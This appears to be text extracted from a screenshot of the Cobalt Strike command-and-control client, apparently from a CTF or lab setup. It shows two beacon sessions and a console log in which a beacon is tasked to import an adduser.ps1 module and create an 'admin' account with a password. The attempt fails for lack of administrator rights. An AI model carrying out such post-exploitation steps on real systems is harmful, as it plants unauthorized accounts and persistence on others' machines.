 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer
192.168.1.109 192.168.113.1 test JiuShi LAPTOP-3QBH4RRQ
192.168.1.109 192.168.113.1 test JiuShi * LAPTOP-3QBH4RRQ
事件日志X Scripts X 脚本控制台X Beacon 192.168.113.1@56920 X Beacon 192.168.113.1@97348 X
[*] Tasked beacon to import: D:\tools\ctf\c&&c\cobalstrike\script\demo_test\modules\adduser.ps1
[*] Tasked beacon to run: AddUser "admin" "admin123456" (unmanaged)
[+] host called home, sent: 134551 bytes
[+] received output:
[-] Not Administrator power